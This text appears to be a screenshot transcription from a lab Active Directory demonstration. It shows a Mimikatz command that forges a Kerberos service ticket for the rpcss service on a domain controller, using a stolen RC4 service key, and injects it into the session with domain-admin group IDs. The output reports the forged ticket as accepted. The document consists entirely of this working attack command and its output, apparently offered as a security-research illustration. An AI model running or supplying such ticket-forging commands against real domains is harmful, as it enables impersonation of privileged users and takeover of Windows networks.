 PS C:\temp\mimikatz> .\mimikatz "kerberos::golden /admin:LukeSkywalker  /domain:LAB.ADSECURITY.ORG /id:2601 /sid:S-1-5-2
1-1387203482-2957264255-828990924 /target:adsdc02.lab.adsecurity.org /rc4:d4423c76e3f68ee4c551a9a22dcace55 /service:rpcs
s /ptt" exit
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Sep 16 2015 22:16:35)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 16 modules * * */
mimikatz(commandline) # kerberos::golden /admin:LukeSkywalker  /domain:LAB.ADSECURITY.ORG /id:2601 /sid:S-1-5-21-1387203
482-2957264255-828990924 /target:adsdc02.lab.adsecurity.org /rc4:d4423c76e3f68ee4c551a9a22dcace55 /service:rpcss /ptt
User      : LukeSkywalker
Domain    : LAB.ADSECURITY.ORG
SID       : S-1-5-21-1387203482-2957264255-828990924
User Id   : 2601
Groups Id : *513 512 520 518 519
ServiceKey: d4423c76e3f68ee4c551a9a22dcace55 - rc4_hmac_nt
Service   : rpcss
Target    : adsdc02.lab.adsecurity.org
Lifetime  : 11/17/2015 10:22:53 PM ; 11/14/2025 10:22:53 PM ; 11/14/2025 10:22:53 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'LukeSkywalker @ LAB.ADSECURITY.ORG' successfully submitted for current session